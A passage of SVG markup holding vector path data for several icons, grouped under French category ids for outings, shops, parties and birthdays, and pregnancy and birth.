				c-0.2-0.7-0.3-1.3-0.5-2.1l-0.8-2.4c-0.3-0.8-0.6-1.5-0.9-2.2c-0.3-0.7-0.7-1.4-1-2.1c-0.4-0.7-0.7-1.4-1.1-2.1
				c-1.6-2.7-3.5-5.1-5.5-7.3c-2-2.2-4-4.3-6.1-6.2c-1.4-1.3-2.7-2.5-4-3.7c4.6-5.9,9.2-11.9,14.5-18.8l-0.9-0.7l0.8,0.5
				c4.8-8.6,2.2-20.1-0.2-28c-1.7-5.5-5.6-10-11.1-12.7c-3.7-1.8-10-1.2-19.2,2c-15.8,5.4-20.3,9-30,19.6c-3.7-2.9-7.4-5.8-11.5-8.3
				c-2.2-1.3-4.5-2.5-6.9-3.4c-2.4-0.9-4.7-1.6-7-2.2c-2.3-0.6-4.5-1-6.7-1.4c-1.1-0.2-2.2-0.4-3.2-0.5c-1.1-0.2-2.2-0.3-3.3-0.4
				C33,15.1,30.8,15,28.6,15c-2.2,0-4.5,0.2-6.9,1c-0.6,0.3-1.2,0.5-1.9,0.9l-0.5,0.3l-0.1,0.1l-0.2,0.1L19,17.5l-0.6,0.4
				c-0.9,0.7-1.7,1.4-2.4,2.2c-1.5,1.5-2.7,3.2-3.7,5c-1,1.8-1.6,3.6-2,5.5c-0.2,0.9-0.3,1.9-0.4,2.6c-0.1,0.7-0.2,1.6-0.2,2.3
				c-0.3,3-0.3,5.9-0.2,8.5c0.3,5.2,1.4,9.4,2.8,12c0.3,0.7,0.6,1.3,0.9,1.7c0.1,0.2,0.3,0.5,0.4,0.7c0.1,0.2,0.3,0.4,0.4,0.5
				c0.5,0.6,0.7,1,0.7,1l0.8-0.7l-0.9,0.9c0,0,1,1,2.8,2.8c1.8,1.8,4.5,4.5,8,8c2.2,2.1,4.6,4.6,7.4,7.3c-0.4,0.4-0.8,0.9-1.3,1.5
				c-2.2,2.5-5.4,6.1-8.7,11.2c-1.6,2.6-3.2,5.6-4.3,9c-0.1,0.4-0.3,0.9-0.4,1.3c-0.1,0.4-0.2,0.9-0.3,1.4c-0.1,0.5-0.2,0.9-0.3,1.4
				c-0.1,0.5-0.2,1-0.2,1.5c-0.2,1.1-0.2,1.8-0.3,2.7l0,0.3l0,0.2l0,0.2l0,0.1l0,0.7c0,0.5,0,1,0,1.5c0,2,0.1,4,0.4,6
				c0.3,2,0.7,4.1,1.4,6.1c1.3,4,3.4,8.1,6.8,11.5c0.4,0.4,0.9,0.8,1.3,1.2c0.2,0.2,0.4,0.4,0.7,0.6l0.8,0.6l0.8,0.6l0.4,0.3
				l0.3,0.2l1.2,0.7l0.3,0.2l0.1,0l0.2,0.1l0.4,0.2c0.3,0.1,0.5,0.2,0.8,0.3c0.6,0.2,1.1,0.4,1.7,0.6c1.1,0.4,2.3,0.6,3.4,0.8
				c2.3,0.3,4.5,0.3,6.7,0.1c1.1-0.1,2.1-0.3,3.2-0.5c1-0.2,2-0.5,3.1-0.9c0.5-0.2,0.9-0.3,1.4-0.5c0.5-0.2,0.9-0.4,1.4-0.6
				c0.9-0.4,1.8-0.8,2.6-1.3c1.7-0.9,3.2-1.9,4.7-2.9c2.9-2,5.3-4.2,7.4-6.2c2.1-2,3.9-3.8,5.6-5.5c1.6-1.7,3-3.2,4.1-4.4
				c0.2-0.2,0.4-0.4,0.5-0.6c3.2,2.2,6.5,4.5,9.9,6.6c4.3,2.7,8.8,5.6,14.1,7.8c1.3,0.5,2.7,1,4.1,1.5c0.7,0.2,1.4,0.4,2.2,0.6
				l0.6,0.1l0.4,0.1l0.2,0c0.3,0.1,0.6,0.1,1,0.2l1.2,0.2l1.2,0.1c0.8,0.1,1.6,0.1,2.3,0.1c1.6,0,3.2-0.1,4.8-0.4
				c3.2-0.5,6.4-1.7,9.3-3.6l0.1-0.1c0.1-0.1-0.1,0.1,0.3-0.2l0.2-0.2l0.4-0.3l0.8-0.6c0.7-0.6,1.4-1.3,2-1.9c1.1-1.3,2.2-2.6,3-4.1
				c1.7-2.9,2.7-6,3.4-9.1C140.8,111.2,141,108.1,140.9,105z M105.6,17.2c10.5-3.5,14.1-2.7,15.2-2.2c4.2,2,7.1,5.3,8.3,9.4
				c3.3,10.9,3.5,18.7,0.6,23.8l0.1,0.1c-5,6.5-9.4,12.3-13.8,17.9c-0.4-0.3-0.7-0.7-1.1-1c-1-0.9-2-1.9-3-2.8
				c-2.1-2-4.2-3.8-6.3-5.6c-2.1-1.8-4.2-3.5-6.3-5.2c-4.2-3.4-8.4-6.6-12.6-9.8c-2.9-2.3-5.8-4.5-8.6-6.6
				C87.3,25.1,91.1,22.1,105.6,17.2z M62.8,121.7c-2.2,1.7-4.5,3.4-7,5c-1.3,0.8-2.5,1.5-3.9,2.2c-0.7,0.3-1.3,0.6-2,0.9
				c-0.3,0.1-0.7,0.3-1,0.4c-0.4,0.1-0.7,0.2-1.1,0.4c-0.6,0.2-1.3,0.4-2,0.5c-0.7,0.2-1.4,0.3-2.2,0.3c-1.4,0.2-2.9,0.2-4.3,0
				c-0.7-0.1-1.4-0.2-2-0.4c-0.3-0.1-0.6-0.2-1-0.3c-0.2,0-0.3-0.1-0.5-0.2l-0.2-0.1l-0.1,0l0,0l-1.1-0.6l-0.3-0.2
				c-0.1-0.1-0.1-0.1-0.2-0.1l-0.3-0.2l-0.3-0.2c-0.1-0.1-0.3-0.2-0.4-0.3c-0.3-0.2-0.5-0.4-0.8-0.7c-2-1.9-3.6-4.6-4.7-7.6
				c-1-3-1.6-6.2-1.8-9.3c0-0.4,0-0.8,0-1.2l0-0.6l0-0.1c0,0.1,0-0.2,0,0.1l0,0l0-0.2l0-0.3c0-0.8,0-1.8,0.1-2.4
				c0-0.3,0.1-0.7,0.1-1c0-0.3,0.1-0.7,0.2-1.1c0.1-0.4,0.1-0.7,0.2-1.1c0.1-0.3,0.2-0.7,0.3-1c0.7-2.7,1.8-5.3,3-7.6
				c1.2-2.3,2.5-4.4,3.7-6.3c1.2-1.9,2.3-3.5,3.3-4.8c0.3-0.4,0.5-0.8,0.8-1.1c0.3,0.3,0.6,0.6,0.9,0.9c2.4,2.4,5,4.9,7.7,7.5
				c0.7,0.7,1.4,1.3,2.1,2c0.4,0.4,0.7,0.7,1.1,1.1c0.4,0.3,0.7,0.7,1.1,1c1.5,1.4,3,2.8,4.6,4.2c5.6,4.9,11.7,9.9,18.5,14.8
				C70.6,115.8,67,118.4,62.8,121.7z M128.9,118.8c-2.1,3.7-5.6,5.9-9.8,6.6c-1,0.2-2.1,0.2-3.2,0.2c-0.5,0-1.1,0-1.6-0.1l-0.8-0.1
				l-0.7-0.1c-0.2,0-0.6-0.1-0.9-0.2l-0.2,0c0,0-0.1,0-0.1,0l-0.1,0l-0.4-0.1c-0.5-0.1-1.1-0.3-1.6-0.4c-1.1-0.3-2.2-0.7-3.3-1.1
				c-4.3-1.7-8.5-4.3-12.8-6.9c-4.2-2.6-8.3-5.2-12.1-7.9C73.4,103.3,66.3,98,60,92.8c-1.6-1.3-3.1-2.6-4.6-3.9
				c-0.7-0.6-1.5-1.3-2.2-1.9c-0.7-0.7-1.4-1.3-2.1-1.9c-2.8-2.5-5.5-4.9-8-7.2c-5.1-4.5-9.5-8.4-13.1-11.6
				c-3.7-3.2-6.5-5.7-8.5-7.4c-1.2-1-2-1.8-2.5-2.2l0.1-0.1c0,0-0.2-0.2-0.5-0.7c-0.1-0.1-0.2-0.2-0.3-0.4c-0.1-0.2-0.2-0.3-0.3-0.5
				c-0.2-0.4-0.4-0.8-0.6-1.3c-0.9-2-1.8-5.4-1.8-9.9c0-2.3,0.1-4.8,0.4-7.6c0.1-0.7,0.2-1.4,0.3-2.1c0.1-0.8,0.2-1.4,0.4-2
				c0.3-1.3,0.8-2.5,1.5-3.7c0.7-1.2,1.6-2.3,2.6-3.4c0.5-0.5,1.1-1,1.7-1.4l0.6-0.4l0.1-0.1c0.1-0.1,0,0,0,0l0,0l0.1-0.1
				c0.1-0.1,0.5-0.2,0.7-0.3c1.2-0.4,2.9-0.5,4.7-0.5c1.8,0,3.7,0.2,5.6,0.5c1,0.1,2,0.3,3,0.5c1,0.2,2.1,0.4,3.1,0.6
				c2.1,0.4,4.2,0.9,6.2,1.4c4.2,1.1,8,2.6,11.7,5c3.7,2.4,7.4,5.4,11.3,8.6c3.9,3.2,8,6.4,12,9.6c4.1,3.2,8.2,6.5,12.3,9.9
				c4.1,3.4,8.2,6.9,12,10.5c1,1,2,1.9,2.9,2.9c1,1,2,1.9,3.1,2.9c2,1.9,4.1,3.8,6,5.6c2,1.9,3.8,3.7,5.5,5.7c1.7,1.9,3.2,3.9,4.4,6
				c0.3,0.5,0.6,1.1,0.9,1.6c0.3,0.5,0.6,1.1,0.8,1.6c0.2,0.5,0.5,1.1,0.7,1.6c0.2,0.5,0.3,1,0.5,1.5c0.2,0.6,0.3,1.3,0.5,2l0.1,0.5
				l0,0.1c0,0,0,0.1,0,0.1l0,0.1l0.1,0.9c0.2,1.2,0.3,2.4,0.4,3.7C132,110.3,131.1,115.2,128.9,118.8z"/>
			<path class="st3" d="M80.6,51.3c-2.6-2.2-4.7-3.9-5.9-5c-0.2-0.2-0.8-0.7-1.3-1.2c-2.6-2.4-3.7-3.4-5.5-2.2l-0.3,0.8l-0.4-0.4
				c-4.4,4.7-8.5,7.9-12.8,11.4c-4.2,3.3-8.5,6.8-13.1,11.5c-1.4,1.4-1.5,2.7-1.4,3.6h0c0.2,1.6,1.2,2.5,1.7,2.8
				c3.5,3,7.1,5.9,10.7,8.8c0.1,0.2,0.3,0.3,0.5,0.4c9,7.2,18.2,14.2,27.2,21.1c0.5,0.4,1.4,1,2.6,1.1c0.1,0,0.1,0,0.2,0
				c1.3,0,2.2-0.7,2.7-1c9.4-6.4,16.2-12.9,24.3-23l1.5-1.9l-1.7-1.7C104.2,71.1,89.4,58.7,80.6,51.3z M72.6,51.6
				c-0.2,0.4-0.3,0.9-0.3,1.3l2.2,39c-2.6-2-5.3-4-7.9-6.1c0.5-0.6,0.8-1.3,0.7-2.1c-1.2-10.4-1.7-21.1-1.6-31.6
				c1.2-1.1,2.4-2.2,3.7-3.5c0.1,0.1,0.2,0.2,0.3,0.3c0.6,0.6,1.2,1.2,1.5,1.4C71.5,50.7,72,51.1,72.6,51.6z M70.9,47.3
				c-0.1,0.1-0.2,0.1-0.3,0.2C70.7,47.3,70.7,47.3,70.9,47.3L70.9,47.3z M69.3,45.1l0.6,0.8l-0.8-0.8L69.3,45.1z M60.3,56.7
				c0.1,8.4,0.5,16.9,1.4,25.3c-1.6-1.2-3.1-2.5-4.7-3.7c0-0.3,0-0.6-0.1-0.9c0-0.3-0.1-0.6-0.3-0.9l-1-16.1c0.7-0.5,1.4-1.1,2-1.6
				C58.5,58.2,59.4,57.5,60.3,56.7z M50.5,64.8l0.6,8.8c-1.8-1.4-3.5-2.9-5.3-4.4C47.4,67.6,49,66.1,50.5,64.8z M45.2,69.2
				C45.2,69.2,45.2,69.2,45.2,69.2l-2.7,0.3L45.2,69.2z M82.8,98.4c-0.9-0.7-1.9-1.4-2.8-2.1c0-0.1,0-0.1,0-0.2L77.8,56
				c3.1,2.6,6.8,5.7,10.5,8.8c-0.2,0.4-0.3,0.8-0.3,1.2c0.1,3.3,0.2,6.3,0.2,9.2c0.1,6,0.2,11.6,0.8,18.5
				C87.1,95.3,85.1,96.8,82.8,98.4z M94.2,89.3c-0.3-5-0.4-9.5-0.5-14.2c0-1.9-0.1-3.8-0.1-5.8c4.1,3.5,7.9,6.9,10.5,9.3
				C100.7,82.7,97.5,86.2,94.2,89.3z"/>
		</g>
	</g>
	<g id="sorties-et-activites" class="st0">
		<g class="st2">
			<g>
				<path class="st3" d="M116.5,19.2C80,9.6,37.8,51.1,19.9,77.7c-12,17.7-18.9,52.7,11.6,52.1c0.4,0.6,0.9,1,1.8,1.3
					c34.6,10,72.7-17.6,92.6-43.8C142.9,64.9,151.5,28.4,116.5,19.2L116.5,19.2z M89.9,29.1c-3.5,4.6-5.4,10.5-3.6,16.2
					c-4.6,1.4-9,4-13,6.8c-1.5-1.2-2.2-3-2.8-5c-0.7-2.9,0.1-5.9-0.8-8.6C76.2,34.6,83,31.3,89.9,29.1L89.9,29.1z M28.8,88.4
					c-2.9,1.9-8,5.1-11.2,8.9c4.3-11.8,13.5-24,19.3-30.9c1.9,1,5,0.8,6.7,1c3.4,0.5,6.9,1,10.3,2.1c-2.6,3.4-4.7,7-5.9,10.8
					C42.4,78.3,33,85.6,28.8,88.4L28.8,88.4z M49.2,126.1c0-0.2,0.1-0.3,0.1-0.5c0.1-6.3-0.2-12.6,0.2-18.8
					c0.4-7.1,3.3-12.8,4.5-19.5c0.1-0.6,0-1.1-0.2-1.6c2.7-0.1,5.2-0.6,7.6-1.3c0,0.2-0.1,0.4-0.1,0.7c-0.8,4.6,1.6,9.3,3.9,13.1
					c2.4,4,10.4,15.5,17.2,17.9C72,121.7,60.6,125.7,49.2,126.1L49.2,126.1z M71.4,74.6c-0.8-0.4-1.7-0.5-2.7,0
					c-4.6,2.2-8.8,4-13.6,4.6c2.9-6.2,8.8-11.5,13.7-15.8c5.8-5.1,15.4-13,24.1-13.3C91.3,60.1,80.8,70.6,71.4,74.6L71.4,74.6z
					 M118.8,85c-3.4-4.7-7.8-8.7-11.8-12.8c-2.2-2.2-4.3-4.4-6.4-6.7c-1.7-1.9-2.6-4.1-5.1-4.9c-0.1,0-0.3,0-0.5,0
					c2.6-4.2,4.3-8.8,4.2-13.3c0-0.1,0-0.3-0.1-0.5c1.6,0.7,2.9,0,3.6-1.2c0.3,0.2,0.6,0.4,1,0.5c-0.8,0.3-1.6,0.6-2.3,0.9
					c-2.4,0.9-2.2,4.7,0.6,4.7c4,0,8.1-1.2,12-2c6.4-1.2,12.2-1.6,18.6-0.4c0.3,0,0.7,0,1,0c0.2,6.5-1.2,13.5-3.9,19.4
					C127,74.6,123.1,79.9,118.8,85L118.8,85z M118.8,85"/>
			</g>
		</g>
	</g>
	<g id="boutiques" class="st0">
		<g class="st2">
			<g>
				<path class="st3" d="M136.4,44.5c-6.9-6.4-18.3-4.8-26.3-9.6c-2-1.2-4.3,0-5.1,2c-3.6,10.7-6.5,21.9-9.9,32.8
					c-0.1-0.1-0.2-0.1-0.3-0.2C89,66.7,81.8,66,74.5,66.1c0.9-3,0.4-7.1,0.2-10.2c0.9,0,1.7,0.1,2.6,0.1c1.3,0.2,2.9-0.3,3.2-1.8
					c0.8-4.2,1-8.5,1.1-12.9c0-1.4-1.3-2.8-2.7-2.7c-6,0.1-12,0.7-18,1.3c10.3-5.4,17.2-17.2,14.5-28.8c-0.4-1.5-1.9-2.2-3.3-1.8
					C63,11.2,57.9,17.9,55,25.9c-0.1-0.3-0.2-0.5-0.3-0.9c-0.7-1.8-3.1-2.9-4.6-1.2c-1.7,1.9-2.8,3.8-3.6,5.8
					c-4.1-9.2-10.9-19-18.5-17.7c-5.9,1-5.5,9.4-3.8,13.3c3.4,7.8,14.7,12.8,21.9,16c-5.4,0.2-11.1-0.3-16.3,0.9
					c-8.4,1.8-8.2,10.3-8.3,17.5c0,1.4,1.2,2.8,2.7,2.7c2.4-0.2,4.3-0.3,5.9-0.9c0.4,1.8,0.9,3.5,1.8,5.3c0.3,0.6,1.1,1,1.8,1
					c-3.7,0.6-6.9,1.7-8.4,3.7c-0.2,0.2-0.1,0.5,0,0.7c-0.9,0-1.9,0.7-1.6,1.8c3.2,13,4.4,26.3,6.8,39.6c0,0.3,0.2,0.5,0.3,0.7
					c-5.3,0.5-7.4,6.3-7.4,11.1c0,6.2,4.4,12.4,10,14.7c11.5,4.6,20.7-12,17-21.2c-0.2-0.5-0.5-0.8-0.8-1.1
					c5.9,0.5,12.5,0.9,18.3,0.7c-1.7,2.9-2.3,6.4-1.9,9.7c0.1,1.5,0.4,2.9,0.9,4.3c0.1,0.2,0.3,0.4,0.4,0.5c0.3,0.6,0.6,1.2,0.9,1.7
					c4,6,11.3,5.8,17.2,3.2c5.6-2.5,7.9-9.5,6.9-15.2c-0.7-3.8-4.6-11.5-9.6-10.9c0,0,0,0,0-0.1c15.8-19.1,20.3-45.4,27.6-68.7
					c7.3,3.3,15.5,4.5,23.2,6.6C136.4,50.1,138.7,46.5,136.4,44.5L136.4,44.5z M69.4,66.2c-4.7,0.2-9.3,0.6-13.4,0.8h-0.6
					c0-0.2,0.1-0.4,0.1-0.6c0-2.3,0.1-4.7,0-7.1c4.6-0.6,9.1-1.3,13.6-1.9C68.8,60.4,68.5,63.8,69.4,66.2L69.4,66.2z M71.8,73.8
					c-0.1,2-0.2,4.1-0.1,6.1c-2.6,0-5.2,0-7.8,0c0.4-2.2,0.7-4.4,0.6-6.5C66.9,73.5,69.4,73.6,71.8,73.8L71.8,73.8z M50.1,40.9
					L50.1,40.9c0-0.2-0.1-0.4-0.1-0.6c0.3-0.4,0.5-0.9,0.5-1.6c0.1-2.4,0.3-4.5,0.9-6.5c0.4,1.7,0.6,3.4,0.5,5.5
					c-0.2,2.7,3.7,3.5,5,1.5c0.3,0.4,0.6,0.6,1,0.8C55.2,40.5,52.6,40.7,50.1,40.9L50.1,40.9z M70.6,15.4
					c0.5,8.4-5.5,15.9-12.8,19.9C59.6,27.2,62.7,18.8,70.6,15.4L70.6,15.4z M29,22.3c-4-6.1,2.6-4.5,4.4-2.8
					c3.8,3.5,7.6,8.8,10.3,14.2c-2.5-1.3-5.1-2.8-7.4-4.3C33.5,27.5,30.9,25.2,29,22.3L29,22.3z M32,56.3c-0.8,0-1.4,0.4-1.8,0.9
					c-1.1,0-2.3-0.1-3.5-0.1c-0.1-3.6-0.1-8.3,3.1-9.5c3.1-1.1,7.4-0.6,10.6-0.7c1.8,0,3.7-0.2,5.5-0.3c-0.2,2.3-0.1,4.7-0.1,7
					c0,0.6,0.2,1.1,0.5,1.5C41.6,55.6,36.8,56,32,56.3L32,56.3z M30.4,81.9c-1-2.9-2.3-5.8-3.8-8.6c3.7,2.4,11.5,1.7,17.8,0.9
					c-0.6,1.8-1,3.7-1.2,5.8C38.7,80.3,34.2,80.7,30.4,81.9L30.4,81.9z M33.2,92c-0.6-2.6-1.3-5.3-2.1-7.8c3.7,0.8,7.8,0.8,11.8,0.5
					c-0.1,2.5,0,4.8-0.1,6.8C39.6,91.7,36.4,91.8,33.2,92L33.2,92z M36.6,109.4c-0.9-4.9-1.8-9.9-2.8-14.8c0.5,0,1.1-0.1,1.7-0.1
					c0.2,0,0.3-0.4,0-0.4c2.3,0.4,4.8,0.7,7.3,0.9c0,5.1,0.6,10.4,2.7,15C42.5,109.8,39.5,109.6,36.6,109.4L36.6,109.4z M46.4,67
					c-3.7,0-7.9,0-11.5,0.5c1.4-2,0.6-4.1,0-6.4c3.9,0,7.7-0.3,11.6-0.7c0,0.4-0.1,0.8-0.1,1.1c-0.2,1.4-0.4,2.7-0.4,4.1
					C45.9,66.2,46.1,66.6,46.4,67L46.4,67z M57.1,110.6c-3-0.1-5.9-0.2-8.9-0.4c-1.4-4.6-1.7-9.8-1.5-14.7c3.6,0.4,7.4,0.7,11.1,0.9
					C57.3,101.1,57,105.8,57.1,110.6L57.1,110.6z M58.6,89.2c-0.1,0.6-0.1,1.3-0.2,1.9c-3.8,0-7.7,0.1-11.5,0.2c0-0.4,0-0.8,0-1.2
					c0.1-1.8,0.5-3.7,0.8-5.7c1.4-0.1,2.7-0.1,4-0.2c2.4,0,4.8,0,7.2,0C58.8,86,58.7,87.7,58.6,89.2L58.6,89.2z M58.7,79.9
					c-3.1,0.1-6.5,0-10.1,0c0.4-2.1,0.8-4.2,0.8-6.3c1.1-0.1,2.1-0.2,2.9-0.3c2.5-0.1,5.1-0.1,7.5-0.1c-0.4,2.1-0.6,4.3-0.8,6.6
					C59,79.9,58.8,79.9,58.7,79.9L58.7,79.9z M69.8,110.8c-3.5,0-7,0-10.5-0.1c0.5-4.7,1.1-9.4,1.8-14.1c3.4,0.2,6.9,0.3,10.3,0.4
					C71.1,101.6,70.5,106.2,69.8,110.8L69.8,110.8z M71.7,91.3c-3.2-0.1-6.5-0.1-9.8-0.1c0.2-1.3,0.4-2.6,0.6-4
					c0.1-0.9,0.3-1.9,0.5-2.9c2.9,0,5.9,0.1,8.8,0.2c0,1.2,0,2.4,0,3.6C71.8,89.2,71.8,90.2,71.7,91.3L71.7,91.3z M71.2,51.7
					c-4.6,0.6-9.3,1.3-13.9,1.9c0-1.4,0-2.8-0.6-4.1c-0.1-1-0.3-1.9-0.3-2.9c0-0.3-0.1-0.5-0.2-0.8c6.7-0.6,13.4-1.3,20.1-1.5
					c0.2,3.2,0.2,6-3.2,7c-0.4,0.1-0.6,0.3-0.9,0.5C71.8,51.7,71.5,51.7,71.2,51.7L71.2,51.7z M77.5,110.2c-1.3,0.2-2.9,0.5-3.6,0.5
					c-0.5,0-1.1,0-1.6,0c1.3-4.5,2-9.2,2.5-13.8c3.5,0,6.9,0,10.2-0.2C82.8,101.3,80.4,105.8,77.5,110.2L77.5,110.2z M87.2,92
					c-0.2,0-0.3-0.1-0.5-0.1c-3.7-0.2-7.4-0.4-11.2-0.5c0.2-2.1,0.5-4.3,0.7-6.5c4.2,0.3,8.3,0.7,12.5,1.4c0.4,0,0.6,0,0.9,0
					C88.8,88.2,88,90.1,87.2,92L87.2,92z M91.1,82.1c-0.3-0.3-0.6-0.5-1.2-0.6c-4.5-0.8-9-1.2-13.6-1.4c0-2.1-0.1-4.2-0.4-6.1
					c5.9,0.3,11.8,0.5,17.7,0.3c0,0,0.1,0,0.2,0C92.9,76.8,92,79.5,91.1,82.1L91.1,82.1z M91.1,82.1"/>
			</g>
		</g>
	</g>
	<g id="fetes-et-anniversaires" class="st0">
		<g class="st2">
			<path class="st3" d="M93,43.6c-1.4-0.4-2.3,0.2-3.4,0.5c-1.1,0.4-2.3,0.7-3.5,1.1c-1.1,0.3-2.3,0.7-3.3,1.1
				c-0.4,0.2-1.1,0.6-1.2,1.1c0.1-0.2,0.6-0.8-0.2,0c-0.7,0.7-0.8,1.9,0,2.7c0.4,0.4,0.8,0.5,1.3,0.5c0.6,0.2,1.3,0.3,1.9,0.1
				c2.5,9.1-0.5,17.3-10.4,19.8c-3.7,0.9-7.7,0.3-10.9-1.7c-4.3-2.6-4.5-7.7-4.5-12.2c0-0.3-0.1-0.5-0.1-0.7c2,0.2,4.7,0.7,6.2-0.8
				c1.2-1.3,0.9-3.2-0.5-4.1c-1.6-1-4.6-0.5-6.5-0.6c-2-0.1-4.5-0.4-6.2,0.7c-2.4,1.5-0.9,5.6,2,4.7c0.1,0,0.1,0,0.2-0.1
				c-0.5,0-0.3,0,0.5-0.1c-0.1,0-0.1,0,0.1,0c0,0.1-0.1,0.2-0.2,0.3C50.3,68.9,61.9,78.2,74,76.4c13.5-2,20-14.2,16.5-26.7
				c1.7-0.3,3.3-0.9,4.1-2.2C95.4,46,94.6,44.1,93,43.6L93,43.6z M93,43.6"/>
			<path class="st3" d="M62.3,39.2c0-1.5-0.3-2.9-0.5-4.4c0-0.9-0.1-1.8-0.2-2.7c0.1-1.4-1.2-2.6-2.6-2.6c-1.5,0-2.4,1.2-2.6,2.6
				c-0.2,1.5-0.2,3-0.2,4.4c0,1.5,0,3.1,1.2,4.2c0.8,0.7,1.8,0.8,2.7,0.3c0.4,0.1,0.4,0.1,0.3,0c0.5,0.2,1,0,1.3-0.4
				c0-0.1,0-0.1,0.1-0.2C62.1,40.1,62.3,39.6,62.3,39.2L62.3,39.2z M62.3,39.2"/>
			<path class="st3" d="M84.4,27.9c0-0.1,0-0.2,0-0.2c0.3-2.9-4.6-3.5-5-0.7c-0.4,2.3-0.4,4.7-0.3,7c0,0.9,0.5,2,1.4,2.4
				c1.1,0.5,1.8,0.5,2.8,0c0.9-0.4,1.4-1.5,1.4-2.4C84.7,32.1,84.7,30,84.4,27.9L84.4,27.9z M84.4,27.9"/>
			<path class="st3" d="M80.8,104.8c1.4-0.6,2.7-1.3,4.1-2c1.3-0.6,1.5-2.3,0.9-3.5c-1.7-3.1-4.1-5.9-6.6-8.5
				c23.8-6.5,31.9-34.3,26.4-56.3c-6.5-26-37.2-32.1-58-18.6c-31.8,20.7-2.1,84.7,23,78.3c-0.3,3.3-1,6.6-1.7,10
				c-0.3,1.5,0.7,3.2,2.4,3.1c1.9-0.1,3.8-0.5,5.5-1.1c1.3,4.5,6.3,6.9,10.9,8.8c8.4,3.5,11.7,9.5,4.7,17.4
				c-4.2,4.8-11.6,2.1-16.4,0c-6-2.6-36-25.9-38.8-9c-0.5,2.9,3,4.4,4.7,2c4.7-6.7,19.3,5.5,24.3,8.4c7.4,4.2,16.4,8.8,25.1,5.9
				c7.6-2.6,12.2-12.9,10.1-20.3C98.9,110.4,84.4,112.1,80.8,104.8L80.8,104.8z M71.4,88.1C44.1,94,30.6,41.5,47.7,23.5
				c16.4-17.2,45.4-8.5,52.2,12.7c6,18.9-2.7,44.3-23.2,49.3c-1.1,0.3-1.6,0.9-1.9,1.7c-0.8,0.3-1.5,0.5-2.3,0.7
				C72.1,87.8,71.7,87.9,71.4,88.1L71.4,88.1z M74.3,93c0.1,0.1,0.1,0.3,0.2,0.4c1.9,2,3.9,4,5.5,6.3c-1.9,1-3.8,1.9-5.9,2.4
				C74.4,99,74.6,96,74.3,93L74.3,93z M74.3,93"/>
		</g>
	</g>
	<g id="grossesse-et-naissance" class="st0">
		<g class="st2">
			<path class="st3" d="M132.1,25.4c-10.6-11.8-27-15.9-40.4-6.3c-6.1,4.3-9.3,11.5-11.5,18.4c-1.2,3.9-1.5,20.1-8.9,19.4
				c0.1-0.2,0.1-0.4,0.1-0.7c-1.6-7.6-8.5-13-15.7-13.3c-20.8-4.4-22.2,15.4-18,31.2C26.3,75.9,14,81.9,10.5,93.6
				c-0.2-0.1-0.4-0.1-0.5-0.2c-0.8-0.3-1.3,1-0.6,1.3c0.2,0.1,0.5,0.2,0.7,0.3c0,0.2-0.1,0.3-0.1,0.5c-2.2,10.8,3.6,21.7,10.7,29.5
				c7.3,8.1,18.3,14.2,29.4,13.4c12.7-0.9,21.1-12.1,24.4-23.5c1.9,0.7,3.8,1.3,5.8,1.6c9.4,1.8,18.4-3.7,19.8-12.2
				c4-6.6,1.9-16.3-4.1-21.8c0-0.1,0.1-0.2,0.1-0.3c0.9-9,19.1-5.8,25-7c6.6-1.4,10.9-4.1,14.9-9.4
				C144.6,54.5,141.1,35.3,132.1,25.4L132.1,25.4z M38.9,77.7c0.9,2.8,2.1,5.4,3.2,7.6c-0.1,0.1-0.3,0.1-0.4,0.2
				c-1.3-0.8-2.8-1.4-4.1-2.2c-1.6-1-3.1-2.1-4.5-3.4c-0.1-0.1-0.2-0.1-0.3-0.1C34.8,79,36.9,78.3,38.9,77.7L38.9,77.7z M44,88.5
				c3.3,5.3,7.8,10.6,12.8,15.2c-1.7,2-2.4,4.9-5.7,5.3c-3.3,0.4-6.6-1.4-9-3.5c-2.5-2.3-4.3-5.4-4.3-8.9C37.9,92.8,41,90.4,44,88.5
				L44,88.5z M32.1,80c-0.2,0.2-0.2,0.6,0,0.8c1.9,2,4.5,4.5,7.1,5.9c-1.1,0.7-2.1,1.6-3,2.5c-1.9-1.1-4.3-1.6-6.3-2.6
				c-1.4-0.7-3.8-2-4.2-3.8C27.8,81.8,29.9,80.8,32.1,80L32.1,80z M24.8,83.6c0.1,1.6,1,2.7,2.4,3.8c1.9,1.5,4.9,3.3,7.5,3.9
				c-0.6,0.9-1,1.8-1.3,2.8c0,0-0.1-0.1-0.1-0.1c-2.6-1.8-6.9-2.4-9.9-3.3c-1.7-0.5-3.3-1-5-1.5C20.1,86.9,22.3,85.1,24.8,83.6
				L24.8,83.6z M17.2,90.8c1.5,0.6,3.1,1.2,4.6,1.8c3.3,1.2,7.3,3.6,10.9,3.7c0.1,0,0.2-0.1,0.3-0.1c-0.1,1.2-0.1,2.3,0.1,3.4
				c-2.5-0.6-5-1.1-7.5-1.6c-3.4-0.8-6.8-1.7-10.1-2.7C15.9,93.6,16.4,92.2,17.2,90.8L17.2,90.8z M15,97c2.1,0.7,4.2,1.4,6.4,2
				c4.1,1.2,8.4,2.8,12.6,3.8c0.7,1.7,1.8,3.2,3,4.6c-4.1-1.4-8.2-2.6-12.4-3.7c-0.8-0.2-6.9-2-9.6-1.3C14.8,100.7,14.8,98.9,15,97
				L15,97z M24.5,121.2c-0.7-0.7-1.4-1.5-2.1-2.3c8,5.5,17.4,11.1,27.1,14c-0.4,0-0.9,0.1-1.3,0.1C39.1,133.3,30.5,127.5,24.5,121.2
				L24.5,121.2z M56,131C56,131,56,131,56,131c-11.4-4.1-22.4-7.7-33.1-13.8c-0.7-0.4-1.2,0.2-1.2,0.8c-1.7-2.2-3.2-4.6-4.4-7.2
				c7.6,3.2,15.3,6.2,23.1,9.1c6,2.2,14.1,6.2,21,6.8C59.9,128.5,58.1,129.9,56,131L56,131z M64.1,123.4c-6.1-2.7-13.6-3.7-20-5.7
				c-9.2-2.9-18.4-6-27.6-9c-0.5-1.4-1-2.8-1.2-4.3c2.8,1,17.7,5.1,19.1,5.6c10.4,3.6,20.4,8.4,31,11.4
				C65,122.1,64.5,122.8,64.1,123.4L64.1,123.4z M67.2,118c0,0-0.1,0-0.1-0.1c-4.5-1.3-8.8-2.8-13.2-4.4c1.1-0.4,2.2-1,3.2-1.7
				c1.7,0.4,3.3,0.8,5,1.2c2.1,0.6,4.2,1.5,6.3,2C68,116,67.6,117,67.2,118L67.2,118z M59,110.2c0.9-0.9,1.6-1.9,2-3
				c2.4,1.9,5,3.5,7.6,4.9C65.7,111,62.2,110.6,59,110.2L59,110.2z M61.4,102.6c-5.3-4.6-10.5-10.2-14.6-16.2
